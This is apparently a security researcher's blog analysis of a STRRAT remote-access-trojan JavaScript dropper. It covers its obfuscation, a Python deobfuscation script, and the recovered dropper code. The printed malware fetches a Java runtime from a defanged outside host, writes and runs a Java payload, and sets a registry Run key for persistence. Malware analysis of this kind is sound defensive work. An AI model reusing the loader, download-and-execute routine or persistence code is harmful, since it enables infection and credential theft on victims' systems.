Analysing STRRAT Malware: Uncovering Obfuscated JavaScript
Overview
STRRAT is a Java-based Remote Access Trojan (RAT) that gives attackers full control over a victim’s system, with features like credential stealing and keylogging [18-19]. It mainly targets popular browsers such as Firefox, Internet Explorer, Chrome, and email clients like Foxmail, Outlook, and Thunderbird, stealing credentials and logging passwords through keylogging [18].
Starting with version 1.2, STRRAT gained a reputation for its ransomware-like behaviour, renaming files with the .crimson extension. By version 1.5, the malware became more complex and harder to detect due to increased obfuscation and modularity, but its main functions stayed the same [18]. It still focuses on collecting browser passwords, running remote commands, executing PowerShell scripts, and logging keystrokes. While version 1.5 introduced a basic encryption method, it remains relatively easy to reverse.
This analysis explores how STRRAT uses JavaScript obfuscation techniques to hide its malicious code and evade detection, revealing important patterns and strategies that expose its activity.
Introduction

Fig 1: VirusTotal Results
The author investigates a malware variant titled “URGENT PAYMENT REQUEST.js”, sourced from FileScan.io, report ID: 690a3b5d-f71a-4c15-80d8-cc3aecca4484 [1]. During the analysis of this JavaScript file, clear evidence of a malicious dropper script was uncovered [2-3]. An OSINT source flagged several resources as malicious, and the script itself contained obfuscated URLs, commonly used to conceal harmful activities [2-7]. The suspicious filename, along with a reference to an autostart registry key, suggested that the script was designed to execute automatically upon system start-up [2-3].
When emulated, the script exhibited abnormal behaviour by repeatedly calling the same function, which raised concerns of malicious intent [2]. Additionally, the emulation revealed suspicious activities such as HTTP requests and the creation of OLE objects—both typically linked to malware behaviour [2-3]. Further analysis revealed string artifacts pointing to network activity, confirming the script’s attempts to communicate externally [3-17].
Next Steps
In this blog, we will dive into the technical analysis of this malicious file, focusing on both static and dynamic techniques. Our main goal is to deobfuscate the JavaScript code, extract key Indicators of Compromise (IOCs), and analyse hidden network connections and registry modifications. Additionally, we will develop YARA rules based on the findings to support future detection efforts.
Analysis of the Malicious JavaScript Code
The first twelve lines of the malicious JavaScript file look like this:
String["prototype"].proc = function() { eval(this.toString()); };
String["prototype"]["\x75\x6E\x64\x65\x66\x69\x6E\x65\x64"] = function(xx, xy) {
var ibz = 0;
do {
xx[ibz + 3] = xy[ibz];
ibz += 1;
} while (ibz < 3);
};
String.\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065.\u006D\u006F\u0075\u0073\u0065 = {
mp3: function() {
var d = "";
for (var i = 0; i < this.toString().length; i++) {
d = eval("var cd = this.toString().substr(i, 1);cd;") + d;
}
return d;
}
}.mp3;
var \u006D\u0033\u004D\u006F\u0072\u0059\u006B\u0041\u0064 = [null,
("\x43\x72\x65\x61\x74\x65\x4F\x62\x6A\x65\x63\x74" + "txeTdaeR|" + "undefined|" + "\x61\x64\x6F\x64\x62\x2E|" + "noitisoP|teSrahC").split("|").concat("epyT".mouse(), "nepO".mouse())
];
var exp = /{(\d+)}/g;
var oMut1 = null;
Array.prototype.om0l4d3 = function() {
var hYiUrF = \u0061\u0072\u0067\u0075\u006D\u0065\u006E\u0074\u0073;
return this[0]["replace"](exp, function(k3tTlE0, k3tTlE1) {
try {
return hYiUrF[k3tTlE1];
} catch (ex) {
return k3tTlE0;
}
});
};
// then the attacker pass the obfucated string to "Array.prototype.s0fStu"
Array.prototype.s0fStu = "{2}mFyIG5lbTQ0Ow0K{2}mFyIGxvbm{2}UZXh0ID0{0}IlVFc0{1}CQlEhPi1DIT4tZ0khPi1Fc0x{1}VmshPi0hPi0hPi0hPi0hPi0hPi0hPi0hPi0hPi0hPi0hPi0hPi0hPi0hPi0hPi0hPi1VIT4tIT4tIT4tIT4tVFVWVVFTMUpUa1l2VFVGT1NVWkZVMVF1VFVhTmtF{1}kx4{1}CE+LVFoZStCL0ljNTZt{1}ml1MXBjZTF1TG5x{2}3JJckkzbV{1}SWm1wb21OVW1SL252alhuUkZSSmpM{2}lBmbVkyWmFjbWF2WThKbkhhTHhyb1pT{1}kp4{2}DNEZGxNMUhYYThoYU5xL0VKV2{1}OMEpTMH{2}1{2}mxNNzhXeGN1cUts{1}V{2}hempaQnVxc2hzYUh5UW{1}L{1}1hDYT{0}1Wml4IT4tZEtmUTNXeUxPNHhLUk{0}3TDEveFhOUmlZSEN{1}UjhjWVpYNz{1}raVpMS1c5{1}HlOV25N{1}1JHOStzU1JvSEpi{2}k1LUy9FU3BUL2cyWFMrTVA5{1}S9iTHhwen{1}zTm0yN2MzOVV3MH{1}HWWVITStIZFchPi10UyE+LXltbEZkQ2MvSmovMEpHMUM4aGNzN0{2}LczYrQk{2}"
// Follow by the remaining code
m3MorYkAd[2] = Array(
"m3MorYkAd[4]()[m3MorYkAd[1][6]] = 1;m3MorYkAd[4]()[m3MorYkAd[1][7]]();m3MorYkAd[4]()[\"Writ\" + \"e\"](m3MorYkAd[3][1]['nodeTypedValue']);",
"m3MorYkAd[4]()[m3MorYkAd[1][5]] = 0;m3MorYkAd[4]()[m3MorYkAd[1][6]] = 2;",
"m3MorYkAd[4]()[m3MorYkAd[1][4]] = m3MorYkAd[3][2][0];",
null
);
oMut1 = [
Array(
WSH[m3MorYkAd[1][0]](["\x61\x64{0}\x62\x2E{1}\x72\x65{2}"].om0l4d3("\x6F\x64", "\x73\x74", "\x61\x6D")),
WSH[m3MorYkAd[1][0]]("\x6D\x69\x63\x72\x6F\x73\x6F\x66\x74\x2E\x78\x6D\x6C\x64\x6F\x6D")[Array("create\x45\x6C", "\x6D", "\x6E\x74").join("\x65")]("bst"),
["us-\x61\x73\x63\x69\x69"]
),
function() {
return m3MorYkAd[3][0];
},
function() {
for (var p = 0; p < m3MorYkAd[2].length; p++) {
eval(m3MorYkAd[2][p]);
}
}
];
"".undefined(m3MorYkAd, oMut1);
Array.prototype.\u006B\u0034\u0052\u0064\u0033 = "\x6D\x33\x4D\x6F\x72\x59\x6B\x41\x64\x20\x3D\x20\x5B\x65\x76\x61\x6C\x2C\x20\x6D\x33\x4D\x6F\x72\x59\x6B\x41\x64\x5B\x34\x5D\x28\x29\x2C\x20\x5B\x6D\x33\x4D\x6F\x72\x59\x6B\x41\x64\x5B\x31\x5D\x5B\x31\x5D\x5D\x5D\x3B";
m3MorYkAd[3][1]['epyTatad'.mouse()] = '46esab.nib'.mouse();
eval('var tmx = [[].s0fStu].om0l4d3("g", "R", "d")');
['m3MorYkAd[3][1]["text\"] = tmx;m3MorYkA{0}d3;m3MorYkA{1}m3MorYkA{2}]());'].om0l4d3('d[2][3] = [].k4R', 'd[5]();eval(m3MorYkAd[1][', 'd[2]').proc();
Malicous code 1: Sample
Explanation of the Code
Summary Table
| Code Section | Purpose |
|---|---|
String["prototype"].proc |
Allows arbitrary code execution by evaluating string content. |
String["prototype"]["undefined"] |
Copies elements from one array to another, obscuring functionality. |
String.prototype.mp3 |
Constructs a string in reverse order, potentially executing malicious code. |
Variable \u006D\u0033\u004D\u006F\u0072\u0059\u006B\u0041\u0064 |
Contains various strings, possibly used for further manipulation. |
Array.prototype.om0l4d3 |
Uses regex to find and replace patterns within strings. |
Array.prototype.s0fStu |
Stores obfuscated strings which might be processed later for malicious intent. |
eval function calls |
Executes dynamically constructed code, allowing for the execution of potentially harmful scripts. |
oMut1 |
An array containing operations that execute functions for further manipulation of strings and potential code execution. |
Table 1: Summary Table of the code majority functions and purpose
Detailed Code Analysis
-
Modification of String Prototype: The line
String["prototype"].proc = function() { eval(this.toString()); };defines a new methodprocon the String prototype that evaluates the string content when called. This can lead to arbitrary code execution. -
Dynamic Function Creation: The second function defined in the prototype appears to manipulate arrays. It takes two parameters,
xxandxy, and copies the first three elements fromxytoxx, starting from the fourth position. This might be used to obscure some functionality or manipulate data. -
Obfuscation: The code uses various obfuscation techniques, such as hexadecimal and Unicode encoding. For example, the string
"\x75\x6E\x64\x65\x66\x69\x6E\x65\x64"represents the wordundefined. Such practices are typical in malicious scripts to hide their true intentions. -
String Manipulation:
String.\u0070\u0072\u006F\u0074\u006F\u0074\u0079\u0070\u0065.\u006D\u006F\u0075\u0073\u0065 = { mp3: function() { var d = ""; for (var i = 0; i < this.toString().length; i++) { d = eval("var cd = this.toString().substr(i, 1);cd;") + d; } return d; } }.mp3;
This method constructs a string in reverse, leveraging eval, which can be used to execute code dynamically.
-
Array Manipulation:
var \u006D\u0033\u004D\u006F\u0072\u0059\u006B\u0041\u0064 = [ null, ( "\x43\x72\x65\x61\x74\x65\x4F\x62\x6A\x65\x63\x74" + "txeTdaeR|".mouse() + "|undefined|" + "\x61\x64\x6F\x64\x62\x2E|" + "noitisoP|" + "teSrahC".mouse() ).split("|").concat("epyT".mouse(), "nepO".mouse()) ];
This variable is defined as an array that contains various strings, some of which are reversed or obfuscated. The use of .mouse() suggests that the script may have additional methods that are not shown in this snippet yet but we will dive deeper later.
-
Regular Expressions and Replacement::
var exp = /{(\d+)}/g; Array.prototype.om0l4d3 = function() { var hYiUrF = \u0061\u0072\u0067\u0075\u006D\u0065\u006E\u0074\u0073; return this[0]["replace"](exp, function(k3tTlE0, k3tTlE1) { try { return hYiUrF[k3tTlE1]; } catch (ex) { return k3tTlE0; } }); }This method leverages regex to find patterns and replaces them based on a lookup in the hYiUrF variable.
Code Obfuscation
The code passes a huge obfuscated string to Array.prototype.s0fStu. I have provided a snippet here for context. The huge obfuscated file carries the actual malicious intent, which needs to be analysed and deobfuscated.
Array.prototype.s0fStu = '{2}mFyIG5lbTQ0Ow0K{2}mFyIGxvbm{2}UZXh0ID0{0}IlVFc0{1}CQlEhPi1DIT4tZ0khPi1Fc0x{1}VmshPi0hPi0hPi0hPi0hPi0hPi0hPi0hPi0hPi0hPi0hPi0hPi0hPi0hPi0hPi0hPi1VIT4tIT4tIT4tIT4tVFVWVVFTMUpUa1l2VFVGT1NVWkZVMVF1VFVhTmtF{1}kx4{1}CE+LVFoZStCL0ljNTZt{1}ml1MXBjZTF1TG5x{2}3JJckkzbV{1}SWm1wb21OVW1SL252alhuUkZSSmpM{2}lBmbVkyWmFjbWF2WThKbkhhTHhyb1pT{1}kp4{2}DNEZGxNMUhYYThoYU5xL0VKV2{1}OMEpTMH{2}1{2}mxNNzhXeGN1cUts{1}V{2}hempaQnVxc2hzYUh5UW{1}L{1}1hDYT{0}1Wml4IT4tZEtmUTNXeUxPNHhLUk{0}3TDEveFhOUmlZSEN{1}UjhjWVpYNz{1}raVpMS1c5{1}HlOV25N{1}1JHOStzU1JvSEpi{2}k1LUy9FU3BUL2cyWFMrTVA5{1}S9iTHhwen{1}zTm0yN2MzOVV3MH{1}HWWVITStIZFchPi10UyE+LXltbEZkQ2MvSmovMEpHMUM4aGNzN0{2}LczYrQk{2}qb0tkelJLTDI1TmlPbHhkcHh4OW{2}GUVN3Y0lKcklvVU8wIT4tIT4tIT4tQ2EhPi1{1}IT4tIT4tVUVz{1}EJCUSE+LUMhPi1nSSE+LUVzTFFWayE+LSE+LSE+LSE+LSE+LSE+LSE+LSE+LSE+LSE+LSE+LSE+LSE+LSE+LSE+LVEhPi0hPi0hPi0hPi1ZMkZ5VE{2}G{2}FltOHZ{1}UzVqYk{2}GemM5VlplV0JVMWZVK2I1bDVNMkchPi0r{2}0poanl4YVNkZ2lvQ3{2}H{1}UlpIT4t{1}VFoQ0UhPi1oYk{2}KSUIhPi1p{1}Up5WVJObEJnQ3Nnb1NFTUlpaThCQkZnMEpUQ0poODE2MUxWMjBpOWJhMW1wTD{2}kN2F2Y1Vs{2}is5T0VwYUsvZj{0}zNUp2MzNyM3YzbnVXNzU1ej{2}u{1}DFpL09YaUtpZllmbm9SWXVv{2}nQ1SDIzMzBJNE5pcG84ZDMzZH{2}uL3Y2OUIxbGtK{1}WJvSTFVN2xDQlFWWkM0aFNEbW1V{1}kM4Y0ZGOC9OVH{2}vV0JPaCtXaHhEWVpJeE5JSitH{1}VBYNlBzQjZrYmwr{2}T{2}QQnZt{1}1pPWG01T1{2}FaCtGMmZpZzhja1U0Vk{2}SUW40VFVjUXVEUz{1}OSnVj{1}z{0}rVW5wNGNLY3ZQbkppVjlx{1}2xtY2s1c2{1}La3lPb1NJNmJWQmN3aTF2VEppN01KUVZUazZjYmxDYmh1YWMvS1FKeGVHQz{1}qIT4t{1}2{0}0S0xr{2}08wbm40IT4tWm{1}Meml3{2}Xp{1}cU56Y2tN{1}3{1}ZeSttUmNLSjZYblp5MEtoUU1Ha2Q4Z2IyaEpjVCE+LVhnaG1wQm9uL1hpU0{2}CbE9tUVo2{1}U{2}TbUpxVE{0}wT3UweXFGWF{1}rcWtUUmkzUENoV0VjL0x6TU{1}4SG0rSXhHQ3EvT0J5Zzl5Zz{2}{1}{1}WZJcnczWTN5IT4tN0lUVXhKVUNINlJ0NjJlOEY2Q0oxanFGaDlMNGVWQmFnQ0NWIT4tM0J2{1}1{1}{1}{2}lFIK21VZmhV{1}zJFbFhNVDJVOVJjVnp5MktXaWQhPi1KK2k2UWJGTmttZ05KNF{2}DTUpnZT{0}5Un{1}mcHJuVUZLIT4tWm1oZD{2}ZVHBpVk5pYU{1}wZDFTNTZ6YUZubXJTSnFueUxOcmNZWXZJQ21EVGJvUUV{1}WW{0}0c25uIT4tSDk4MFlxZlc4ZnFzS1{2}{1}Nnh{1}eWNETklWUy9r{2}lNxWVU1NFZDaEZpZHhCb3{2}5a3ZwcmNTcjlNTV{2}4IT4tTlZ{1}{1}zMwM1Z0OUJacys4M09LaUJWSCtSUjN3VjkzNX{1}3{1}Dloaj{1}4eUMwSUZoYUZSZ2FMUW{2}Q{2}U{0}1bV{1}GeXhj{1}VVNYjZK{1}SE+LWZZ{2}ktEYnEzVW{1}TYlBrKytnK3hUSElMbmpibCs4bE{2}PUVMyQzJkbGp{1}eXZHNVJT{1}lEzbWh{1}cjFhZDYzY1VlMkkrel{1}UWWJ6TjFQSl{2}YVWNZMVB0T1p2a2ZySjVPWi9YWCszcis1eH{1}';
At this phase, the next step is to think about how to uncover the obfuscated strings. This involves extracting the obfuscated string from Array.prototype.s0fStu and analysing the meaning of the placeholders {0}, {1}, and {2} to understand their dynamic replacements. Pattern recognition should be employed to identify repeated elements or common functions that reveal underlying functionality. Additionally, attempts should be made to decode any encoded portions, particularly looking for Base64 encoding.
Nevertheless, basic python code can be beneficial for this analysis. While CyberChef can be used to decode the actual code, Python is preferred due to the understanding of the encoding patterns. It is more efficient to use the import re and import base64 libraries at this stage. However, CyberChef remains a viable alternative for those who prefer a graphical interface for decoding tasks.
Cyber Cheff
The base64 encoded text appears to contain a script that is related to downloading and executing potentially malicious code. It includes operations such as downloading a zip file from a URL, extracting its contents, and making changes to the Windows registry. This script could potentially be related to malware or malicious activity. If you have encountered this code and suspect it to be malicious, it is advisable to take appropriate security measures and seek assistance from a professional to mitigate any potential risks as shown in Fig 2 below.

Fig 2: CyberChef Analysis
Nevertheless, as discussed previously, we will use straightforward Python code to decode this for better analysis, given our familiarity with the code and obfuscation techniques.
Python Code: Deobfuscation Analysis
The following Python code will be used for deobfuscation analysis. This process aims to simplify and clarify the encoded or obfuscated code for better understanding. By utilising familiar techniques, we can effectively decode the script and identify any potentially harmful components. This analysis is crucial for cybersecurity assessments, especially when dealing with suspected malicious code.
import re
import base64
def reverse_string(s):
"""Simulates the effect of the `.mouse()` function in JavaScript, which reverses strings."""
return s[::-1]
def replace_placeholders(s):
"""Replaces placeholders {0}, {1}, and {2} with their corresponding values."""
# These values come from the original JavaScript logic
placeholder_values = {
"{0}": "g",
"{1}": "R",
"{2}": "d"
}
for key, value in placeholder_values.items():
s = s.replace(key, value)
return s
def decode_hex(encoded_str):
"""Attempts to decode a hexadecimal string."""
try:
return bytes.fromhex(encoded_str).decode('utf-8')
except ValueError:
return encoded_str # If it's not valid hex, return the original string
def decode_base64(encoded_str):
"""Attempts to decode a Base64 encoded string."""
try:
return base64.b64decode(encoded_str).decode('utf-8')
except Exception:
return encoded_str # If it's not valid Base64, return the original string
def decode_s0fStu(encoded_str):
"""Decodes the obfuscated s0fStu string step by step."""
# Step 1: Replace the placeholders
decoded_str = replace_placeholders(encoded_str)
# Step 2: Reverse parts that were encoded using .mouse() (string reversal)
reversed_parts = re.findall(r'[a-zA-Z]+\.mouse\(\)', decoded_str)
for part in reversed_parts:
original_str = part.split('.')[0]
reversed_str = reverse_string(original_str)
decoded_str = decoded_str.replace(part, reversed_str)
# Step 3: Try hex and Base64 decoding if applicable
decoded_str = decode_hex(decoded_str)
decoded_str = decode_base64(decoded_str)
return decoded_str
def save_to_file(data, filename):
"""Saves the decoded data to a file."""
with open(filename, 'w') as file:
file.write(data)
# This is the obfuscated string from Array.prototype.s0fStu. For brevity, we are using this small sample since the full obfuscated code is lengthy. However, we can also write a Python script to take input from a text file. At this time, we will focus on the samples provided.
s0fStu_str = '{2}wSzFXY3Y4TFl6{1}ExjWm1jQ2xaM3ll{2}jZlSm95bTMwNmcybF{2}v{1}WF3Y1hL{2}1oyNX{2}MbTF4NVI1LzFY{2}khSVTFuWEp1b3BZcnQxTk{1}ZNVUrUHJ0SVZyZWZlWGlMWjUveWlPbS9EbVVkQllvOUUwOE{2}{1}UFMyQkhEQzVmOF{2}Ic2FpVFlkOTlhSnAv{1}WZoV0NHSj{0}3a3{2}WSmxuN3l6{2}U1yVk92OE{1}W{2}mFGY08xQmJ2SG5qaE{1}X{2}m9YNzFVQ1FjWjVEL1c0Kyt5{1}1N4bkl4MHBKWEtSaEJFL2{1}Zb0t4Vl{0}zaDJrZXV1M2ohPi00NVlrUmo0bnNSN3UhPi0vZ3{0}hPi1wbTNj{1}FNLalhhSE92YklhSV{1}2cDZrT2xHVn{0}zNmh4M1Ix{1}240Z0{0}zM3JxTW9qL0lIUWlaNmpncTh3TWM5U0VJcW{0}hPi1kTFlta00w{1}FozbnZpbl{2}QND{2}TZTBmU2VQWnFuN2{2}mTkxJ{1}kwxYzlTbnBrem{2}6NlFKUG9iIT4taEpZamNaSk{2}PK01EWU43{1}'
# Decode the s0fStu string
decoded_s0fStu = decode_s0fStu(s0fStu_str)
# Save the decoded output to a file
save_to_file(decoded_s0fStu, 'decoded_output.txt')
# Notify the user
print(f"Decoded output saved to 'decoded_output.txt'")
Code 2: Python Deobfuscation Code
The Python script decode an obfuscated string derived from the Array.prototype.s0fStu function in the malicous JavaScript file we are analysing. It includes several functions that work in tandem to transform and decode the input string step by step.
The reverse_string(s) function reverses a given string, simulating the effect of the .mouse() function from the JavaScript file, which was used in the original obfuscation process as well. The replace_placeholders(s) function replaces specific placeholders such as —{0}, {1}, and {2} within the string with their corresponding values. These replacements are important for restoring the original content before any further decoding are taken place.
The decode_hex(encoded_str) function attempts to decode a hexadecimal string into its UTF-8 representation. If the string is not valid hexadecimal, it returns the original string without modification. Similarly, the decode_base64(encoded_str) function tries to decode a Base64 encoded string, returning the original string if decoding fails.
The main decoding function, decode_s0fStu(encoded_str), orchestrates the entire decoding process. It first calls replace_placeholders to manage any placeholders within the string. Next, it identifies and reverses any substrings that were encoded using the .mouse() function. Finally, it attempts to decode the modified string using both hexadecimal and Base64 decoding functions.
The save_to_file(data, filename) function is responsible for saving the decoded string into a specified text file. A sample obfuscated string, s0fStu_str, is defined and then processed by the decode_s0fStu function. The final decoded output is saved to decoded_output.txt, and that is it.
Python Code: Deobfuscation Analysis Results
The Python code yielded neat results, demonstrating the benefits of understanding programming languages in situations like this. While many AI tools are available today that can assist in understanding the nature of obfuscation, my experience has shown that tools like ChatGPT may not effectively deobfuscate malicious code. This limitation arises because manual intervention is often necessary; some obfuscation techniques rely on string manipulation and replacements, which can be time-consuming. CyberChef can be a valuable resource, but it is crucial to utilise the tools you are most comfortable with. In this case, Python has been employed as a tool, yielding reasonable results, as demonstrated bellow.
var re = new RegExp("!>-", "g");
longText = longText.replace(re, "A");
var wshShell = WScript.CreateObject("WScript.Shell");
var tempdir = wshShell.ExpandEnvironmentStrings("%temp%");
var appdatadir = wshShell.ExpandEnvironmentStrings("%appdata%");
var r = Math.random().toString(36).replace(/[^a-z]+/g, '').substr(0, 10);
var stubpath = appdatadir + "\\" + r + ".txt";
var decoded = decodeBase64(longText);
writeBytes(stubpath, decoded);
var fso = WScript.CreateObject("Scripting.FileSystemObject");
var text = "";
try {
text = wshShell.RegRead("HKLM\\SOFTWARE\\Wow6432Node\\JavaSoft\\Java Runtime Environment\\CurrentVersion");
text = wshShell.RegRead("HKLM\\SOFTWARE\\Wow6432Node\\JavaSoft\\Java Runtime Environment\\" + text + "\\JavaHome");
} catch (err) {}
try {
if (text == "") {
text = wshShell.RegRead("HKLM\\SOFTWARE\\JavaSoft\\Java Runtime Environment\\CurrentVersion");
text = wshShell.RegRead("HKLM\\SOFTWARE\\JavaSoft\\Java Runtime Environment\\" + text + "\\JavaHome");
if (text != "") {
text = text + "\\bin\\javaw.exe";
}
} else {
text = text + "\\bin\\javaw.exe";
}
} catch (err) {}
try {
if (text != "") {
//wshShell.RegWrite("HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\ntfsmgr", "\"" + text + "\" -jar \"" + stubpath + "\"", "REG_SZ");
wshShell.run("\"" + text + "\" -jar \"" + stubpath + "\"");
} else {
GrabJreFromNet();
}
} catch (err) {}
function GrabJreFromNet() {
do {
try {
var xHttp = WScript.CreateObject("msxml2.serverxmlhttp.6.0");
var bStrm = WScript.CreateObject("Adodb.Stream");
xHttp.open("GET", "hxxp://wshsoft.company/jv/jrex.zip", false);
xHttp.setOption(2, 13056);
xHttp.send();
bStrm.Type = 1;
bStrm.open();
bStrm.write(xHttp.responseBody);
bStrm.savetofile(appdatadir + "\\jre.zip", 2);
break;
} catch (err) {
WScript.Sleep(5000);
}
} while (true);
UnZip(appdatadir + "\\jre.zip", appdatadir + "\\jre7");
//wshShell.RegWrite("HKLM\\SOFTWARE\\JavaSoft\\Java Runtime Environment\\CurrentVersion", "1.8", "REG_SZ");
//wshShell.RegWrite("HKLM\\SOFTWARE\\JavaSoft\\Java Runtime Environment\\1.8\\JavaHome", appdatadir + "\\jre7", "REG_SZ");
wshShell.RegWrite("HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\ntfsmgr", "\"" + appdatadir + "\\jre7\\bin\\javaw.exe\" -jar \"" + stubpath + "\"", "REG_SZ");
wshShell.run("\"" + appdatadir + "\\jre7\\bin\\javaw.exe\" -jar \"" + stubpath + "\"");
}
function decodeBase64(base64) {
var DM = WScript.CreateObject("Microsoft.XMLDOM");
var EL = DM.createElement("tmp");
EL.dataType = "bin.base64";
EL.text = base64;
return EL.nodeTypedValue;
}
function writeBytes(file, bytes) {
var binaryStream = WScript.CreateObject("ADODB.Stream");
binaryStream.Type = 1;
binaryStream.Open();
binaryStream.Write(bytes);
binaryStream.SaveToFile(file, 2);
}
function UnZip(zipfile, ExtractTo) {
if (fso.GetExtensionName(zipfile) == "zip") {
if (!fso.FolderExists(ExtractTo)) {
fso.CreateFolder(ExtractTo);
}
var objShell = WScript.CreateObject("Shell.Application");
var destination = objShell.NameSpace(ExtractTo);
var zip_content = objShell.NameSpace(zipfile).Items();
for (i = 0; i < zip_content.Count; i++) {
if (fso.FileExists(fso.Buildpath(ExtractTo, zip_content.item(i).name) + "." + fso.getExtensionName(zip_content.item(i).path))) {
fso.DeleteFile(fso.Buildpath(ExtractTo, zip_content.item(i).name) + "." + fso.getExtensionName(zip_content.item(i).path));
}
destination.copyHere(zip_content.item(i), 20);
}
}
}
Code 3: Deobfuscation Results from the python code
Static: Technical Details
To the best of my understanding from the recovered deobfuscated code;
The recovered code is a malicious script crafted to automate the installation of a Java Runtime Environment (JRE) on a victim’s machine, thereby enabling the execution of potentially harmful Java applications. It begins by creating a regular expression to find and replace specific patterns in the longText variable, where the sequence !>- is replaced with the character A. This preprocessing step ensures that the string is properly formatted for decoding.
